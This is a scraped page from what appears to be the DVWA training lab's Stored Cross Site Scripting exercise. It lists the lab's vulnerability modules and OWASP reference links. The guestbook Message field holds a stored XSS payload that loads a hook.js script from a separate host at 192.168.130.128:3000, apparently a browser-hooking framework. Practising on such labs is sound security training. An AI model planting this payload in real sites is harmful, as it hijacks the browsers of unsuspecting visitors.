 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * xss
Message * <script src="http://192.168.130.128:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: xss
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/